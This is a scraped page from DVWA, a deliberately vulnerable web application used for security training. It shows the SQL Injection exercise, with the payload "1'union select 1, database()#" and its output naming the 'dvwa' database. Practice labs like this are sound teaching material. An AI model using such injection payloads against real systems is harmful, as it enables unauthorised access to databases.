 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'union select 1, database()#
First name: admin
Surname: admin
ID: 1'union select 1, database()#
First name: 1
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection